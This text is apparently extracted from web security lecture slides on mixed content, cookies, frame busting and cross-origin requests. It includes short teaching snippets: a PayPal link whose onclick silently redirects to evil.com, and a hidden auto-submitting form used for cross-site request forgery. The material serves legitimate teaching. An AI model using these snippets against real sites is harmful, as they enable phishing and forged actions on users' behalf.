
Safe to type your password?

Slide 56
Mixed Content: HTTP and HTTPS
Problem
  Page loads over HTTPS, but has HTTP content
  Network attacker can control page
IE: displays mixed-content dialog to user
  Flash files over HTTP loaded with no warning (!)
  Note: Flash can script the embedding page
Firefox: red slash over lock icon (no dialog)
  Flash files over HTTP do not trigger the slash
Safari: does not detect mixed content
Still current?

Slide 57



Mixed Content: HTTP and HTTPS
silly dialogs

Slide 58
Mixed content and network attacks
banks: after login all content over HTTPS
  Developer error: Somewhere on bank site write
  <script src=http://www.site.com/script.js> </script>
  Active network attacker can now hijack any session
Better way to include content:
  <script src=//www.site.com/script.js> </script>
  served over the same protocol as embedding page

Slide 59
Lock Icon 2.0
Extended validation (EV) certs
Prominent security indicator for EV certificates
note: EV site loading content from non-EV site does
not trigger mixed content warning

Slide 60

Finally: the status Bar
Trivially spoofable
  <a href=“http://www.paypal.com/”
  onclick=“this.href = ‘http://www.evil.com/’;”>
  PayPal</a>

Slide 61
Cookies: client state

Slide 62
Cookies
Used to store state on user’s machine
POST …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
domain = (who can read) ;
expires = (when expires) ;
secure = (only over SSL)
If expires=NULL:
this session only
Server
Browser
POST …
Cookie: NAME = VALUE
HTTP is stateless protocol; cookies add state

Slide 63
Cookie authentication
Browser
Web Server
Auth server
POST login.cgi
Username & pwd
Validate user
Set-cookie: auth=val
auth=val
Store val
GET restricted.html
Cookie: auth=val
restricted.html
auth=val
Check val
If YES,
restricted.html
YES/NO

Slide 64
Cookie Security Policy
Uses:
  User authentication
  Personalization
  User tracking: e.g. Doubleclick (3rd party cookies)
Browser will store:
  At most 20 cookies/site, 3 KB / cookie
Origin is the tuple <domain, path>
  Can set cookies valid across a domain suffix
Notes:
Personalization: NY Times says “Hi Fred”

Slide 65
Secure Cookies
GET …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
Secure=true
Provides confidentiality against network attacker
  Browser will only send cookie back over HTTPS
… but no integrity
  Can rewrite secure cookies over HTTP
    network attacker can rewrite secure cookies
    can log user into attacker’s account
Notes:
HttpOnly in IE can be written to by script, but cannot be read

Slide 66
httpOnly Cookies
GET …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
httpOnly
Cookie sent over HTTP(s), but not accessible to scripts
  cannot be read via document.cookie
  Helps prevent cookie theft via XSS
… but does not stop most other risks of XSS bugs
Notes:
HttpOnly in IE can be written to by script, but cannot be read

Slide 67
Frames and frame busting

Slide 68
Frames
Embed HTML documents in other documents
<iframe name=“myframe”
src=“http://www.google.com/”>
This text is ignored by most browsers.
</iframe>

Slide 69

Frame Busting
Goal: prevent web page from loading in a frame
  example: opening login page in a frame will display
  correct passmark image
Frame busting:
if (top != self)
top.location.href = location.href

Slide 70
Better Frame Busting
Problem: Javascript OnUnload event
Try this instead:
<body onUnload="javascript: cause_an_abort;)">
if (top != self)
top.location.href = location.href
else { … code of page here …}

Slide 71
Summary
Http
Rendering content
Isolation
Communication
Navigation
Security User Interface
Cookies
Frames and frame busting

Slide 72
THE END

Slide 73
Network access from browser sandbox
Send anywhere
  (but some ports are inaccessible, e.g. SMTP)
Read response only from your origin

Slide 74
Same Origin Requests with XMLHttpRequet
prepare request
read response
<script>
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://www.example.com:81/foo/example.cgi", true); // asynchronous
xhr.send("Hello world!");
xhr.onload = function() {
if (xhr.status == 200) {
alert(xhr.responseText);
}
}
</script>

Slide 75
Sending a Cross-Domain GET
Data must be URL encoded
<img src="http://othersite.com/file.cgi?foo=1&bar=x y">
Browser sends:
  GET file.cgi?foo=1&bar=x%20y HTTP/1.1
  Host: othersite.com
  …
Can’t send to some restricted ports, like 25 (SMTP)
Denial of Service (DoS) using GET:
  a popular site can DoS another site [Puppetnets ’06]

Slide 76
Sending a Cross-Domain POST
<form method="POST" action="http://othersite.com/file.cgi" encoding="text/plain">
<input type="hidden" name=“Hello world!\n\n2¥+2¥" value=“4¥">
</form>
<script>document.forms[0].submit()</script>
Hidden iframe can do this in background
⇒ user visits a malicious page, browser submits
form on behalf of user
⇒ e.g. page re-programs user’s home router (XSRF)
Can’t send to some restricted ports, like 25 (SMTP)
submit
post

Slide 77
Data export
Many ways to send information to other origins
<form action="http://www.bank.com/">
<input name="data" type="hidden" value="hello">
</form>
<img src="http://www.b.com/?data=hello"/>
No user involvement required
Cannot read back response

